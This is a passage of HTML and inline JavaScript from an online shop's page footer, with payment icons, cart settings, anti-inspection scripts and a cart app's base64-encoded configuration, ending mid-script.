                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Kingsire</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://kingsire.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script><script src="//kingsire.co/cdn/shop/t/12/assets/predictive-search.js?v=16985596534672189881766770051" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    


<div style="display: none !important">
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:26301923350,&quot;merchantName&quot;:&quot;Kingsire&quot;,&quot;personalized&quot;:true}}]" access-token="9c03c10e93701938da5fc9fc5c6c7c48" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="26301923350" cart-id="ef4d1a5b3d85e97141beb444c4e41102" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div>


  <div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F7F7F7;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #1773B0;

    /* Tints */
    --recharge-color-brand-120: #125988;
    --recharge-color-brand-20: #458fc0;
    --recharge-color-brand-40: #74abd0;
    --recharge-color-brand-60: #a2c7df;
    --recharge-color-brand-75: #c5dceb;
    --recharge-color-brand-85: #dceaf3;

    /* Neutral */
    --recharge-color-neutral: hsl(204, 35%, 7%);
    --recharge-color-neutral-80: hsl(204, 7%, 25%);
    --recharge-color-neutral-70: hsl(204, 5%, 35%);
    --recharge-color-neutral-40: hsl(204, 3%, 63%);
    --recharge-color-neutral-10: hsl(204, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #1773B0;
    --recharge-button-secondary-120: #125988;
    --recharge-button-secondary-60: #74abd0;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F7F7F7;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
